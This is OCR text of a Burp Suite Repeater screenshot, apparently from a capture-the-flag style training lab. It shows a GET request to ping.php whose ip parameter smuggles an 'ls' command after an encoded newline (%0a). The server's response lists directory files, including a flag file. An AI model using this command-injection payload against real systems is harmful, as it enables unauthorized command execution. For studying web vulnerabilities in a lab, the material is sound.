 Burp Suite Community Edition v2021.8.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: http://monitoring.inlanefreight.local HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /ping.php?ip=127.0.0.1%0als HTTP/1.1
2 Host: monitoring.inlanefreight.local
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 DNT: 1
9 Connection: close
10 Referer: http://monitoring.inlanefreight.local/index.php
11 Cookie: PHPSESSID=ktb2ak6eje1nndlp839gja9n0q
12 Sec-GPC: 1
13
14
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 15 Aug 2022 08:58:11 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 310
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
10 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.048 ms
11
12 --- 127.0.0.1 ping statistics ---
13 1 packets transmitted, 1 received, 0% packet loss, time 0ms
14 rtt min/avg/max/mdev = 0.048/0.048/0.048/0.000 ms
15 00112233_flag.txt
16 css
17 img
18 index.php
19 js
20 login.php
21 ping.php
22
23
Search... 0 matches
INSPECTOR ?
Request Attributes
Query Parameters (1)
Body Parameters (0)
Request Cookies (1)
Request Headers (11)
Response Headers (6)
Done
501 bytes | 102 millis